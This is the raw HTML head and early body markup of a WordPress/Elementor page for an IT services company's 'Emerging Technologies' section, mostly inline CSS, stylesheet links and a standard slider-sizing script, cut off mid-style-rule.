.lqd-imggrp-img-container{width:90%;}.elementor-10039 .elementor-element.elementor-element-6dabd166 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-9a260b7{padding:0px 015px 0px 015px;}.elementor-10039 .elementor-element.elementor-element-5f7e6f9c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-c91ebd0 .ld-fh-element{font-size:24px;}.elementor-10039 .elementor-element.elementor-element-5e881432 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-7eb4fc0d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-156e9aa1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-41a88a48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-3796cc72{padding:20px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-6e22470e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-ff1ee8f .ld-fh-element{font-size:24px;}.elementor-10039 .elementor-element.elementor-element-9344eda{padding:55px 20px 55px 20px;}.elementor-10039 .elementor-element.elementor-element-733581f .ld-fh-element{font-size:24px;}}/* Start custom CSS for section, class: .elementor-element-2f2391f6 */#iot{
  scroll-margin-top: 200px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1b81592c */#ai-ml{
  scroll-margin-top: 200px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2ae1f123 */#devops-service{
  scroll-margin-top: 200px;
}/* End custom CSS */
/* Start custom CSS for ld_icon_box, class: .elementor-element-27650909 */.iconbox-icon-ripple .iconbox-icon-container:before {
    content: "";
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: inherit;
    border: none !important;
    animation: iconRipple 2s cubic-bezier(.23,1,.32,1) both infinite;
}/* End custom CSS */
@media (max-width: 1199px){body.elementor-page-10039 .titlebar-inner{padding: px px px px}body.elementor-page-10039 .titlebar-inner p{font-size: px}body.elementor-page-10039 .titlebar-inner h1{font-size: px}}@media (max-width: 767px){body.elementor-page-10039 .titlebar-inner{padding: px px px px}body.elementor-page-10039 .titlebar-inner p{font-size: px}body.elementor-page-10039 .titlebar-inner h1{font-size: px}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://blissgroups.com.au/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1739262646' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='ld-gdpr-box-css' href='https://blissgroups.com.au/wp-content/plugins/liquid-gdpr/assets/css/liquid-gdpr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blissgroups.com.au/wp-content/themes/hub/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blissgroups.com.au/wp-content/themes/hub-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-elementor-css' href='https://blissgroups.com.au/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Chivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blissgroups.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blissgroups.com.au/wp-json/wp/v2/pages/10039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blissgroups.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://blissgroups.com.au/emerging-technologies/" />
<link rel='shortlink' href='https://blissgroups.com.au/?p=10039' />
<meta name="generator" content="Redux 4.4.12.2" />	
					<link rel="shortcut icon" href="https://blissgroups.com.au/wp-content/themes/hub/favicon.png" />
				
			
	<script type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT.png" sizes="32x32" />
<link rel="icon" href="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT.png" />
<meta name="msapplication-TileImage" content="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.lqd-lp-date.text-uppercase.ltr-sp-1.font-weight-bold.pos-rel.z-index-2 {
  display: none;
}
.lqd-mobile-sec-inner.navbar-header.d-flex.align-items-stretch {
  display: none !important;
}

  @media only screen and (min-device-width: 481px) and (max-device-width: 1024px)

{




}var /*674867468*/		</style>
		<style id='liquid-stylesheet-inline-css' type='text/css'>body{--color-primary:#184341;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--color-link:#5b7bfb;--color-link-hover:#181b31;--lqd-cc-active-bw:1px;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:80px;padding-bottom:80px;}#lqd-gdpr{padding:   ;border-radius:   ;}#lqd-gdpr .lqd-gdpr-accept{padding:   ;border-radius:   ;}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fresco-css' href='https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://blissgroups.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-10039 wp-embed-responsive wp-theme-hub wp-child-theme-hub-child site-wide-layout sidebar-widgets-outline lazyload-enabled elementor-default elementor-kit-5332 elementor-page elementor-page-10039" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1199" data-mobile-nav-style="modern" data-mobile-nav-scheme="dark" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-logo-alignment="default" data-overlay-onmobile="false">
	
	
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<header class="header site-header main-header   " id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-5824">.elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-96c7756:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#330C60;background-image:url("https://blissgroups.com.au/wp-content/uploads/2021/11/header-ball1.png");background-position:top right;background-repeat:no-repeat;background-size:91px auto;}.elementor-5824 .elementor-element.elementor-element-96c7756 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-96c7756{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-aed0797.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-container{max-width:1400px;}.elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-f7f0922:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-f7f0922{border-style:solid;border-width:0px 0px 1px 0px;border-color:#0000001C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;}.elementor-5824 .elementor-element.elementor-element-f7f0922, .elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-background-overlay{border-radius:25px 25px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-f7f0922 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-d6dfd21 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-5824 .elementor-element.elementor-element-1512026 .ld-fh-element, .elementor-5824 .elementor-element.elementor-element-1512026 .ld-fh-element a{color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-1512026 .ld-fh-element{font-family:"Chivo", Sans-serif;font-size:14px;font-weight:400;}.elementor-5824 .elementor-element.elementor-element-1512026 .lqd-highlight-inner, .elementor-5824 .elementor-element.elementor-element-1512026 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5824 .elementor-element.elementor-element-1512026 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5824 .elementor-element.elementor-element-1512026 > .elementor-widget-container{margin:-41px 0px 0px 4px;}.elementor-5824 .elementor-element.elementor-element-e226267{--grid-template-columns:repeat(6, auto);--icon-size:25px;--grid-column-gap:10px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-widget-container{text-align:center;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-social-icon i{color:#333333;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-social-icon svg{fill:#333333;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-social-icon:hover i{color:#B4B6C6;}.elementor-5824 .elementor-element.elementor-element-e226267 .elementor-social-icon:hover svg{fill:#B4B6C6;}.elementor-5824 .elementor-element.elementor-element-e226267 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-5824 .elementor-element.elementor-element-15e7e27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5824 .elementor-element.elementor-element-15e7e27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-15e7e27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5824 .elementor-element.elementor-element-15e7e27 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5824 .elementor-element.elementor-element-3dad97b .ld-fancy-heading{text-align:center;}.elementor-5824 .elementor-element.elementor-element-3dad97b .ld-fh-element, .elementor-5824 .elementor-element.elementor-element-3dad97b .ld-fh-element a{color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-3dad97b .ld-fh-element{font-family:"Chivo", Sans-serif;font-size:14px;font-weight:500;}.elementor-5824 .elementor-element.elementor-element-3dad97b .lqd-highlight-inner, .elementor-5824 .elementor-element.elementor-element-3dad97b .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5824 .elementor-element.elementor-element-3dad97b .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5824 .elementor-element.elementor-element-f11890f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-icon{padding-right:7px;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-item > a{font-size:14px;font-weight:500;}.elementor-5824 .elementor-element.elementor-element-e2e3cc0 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-5824 .elementor-element.elementor-element-815c181 > .elementor-container{max-width:1400px;}.elementor-5824 .elementor-element.elementor-element-815c181 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5824 .elementor-element.elementor-element-815c181:not(.elementor-motion-effects-element-type-background), .elementor-5824 .elementor-element.elementor-element-815c181 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5824 .elementor-element.elementor-element-815c181{border-style:solid;border-width:0px 0px 1px 0px;border-color:#00000017;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-815c181 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5824 .elementor-element.elementor-element-3e86794 .module-logo{padding-top:10px;padding-inline-end:0px;padding-bottom:10px;padding-inline-start:0px;}.is-stuck .elementor-5824 .elementor-element.elementor-element-3e86794 .module-logo{padding-top:10px;padding-inline-end:0px;padding-bottom:10px;padding-inline-start:0px;}.elementor-5824 .elementor-element.elementor-element-3e86794 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-5824 .elementor-element.elementor-element-57fb71c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a{font-size:14px;font-weight:500;}.elementor-5824 .elementor-element.elementor-element-a14cc13{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.is-stuck .elementor-5824 .elementor-element.elementor-element-a14cc13{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:15px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:15px;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a{color:#5F6973;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li:hover > a, .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.is-active > a, .navbar-fullscreen .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li > a:hover{color:#181B31;}.elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.is-active > a, .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current_page_item > a, .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current-menu-item > a, .elementor-5824 .elementor-element.elementor-element-a14cc13 .main-nav > li.current-menu-ancestor 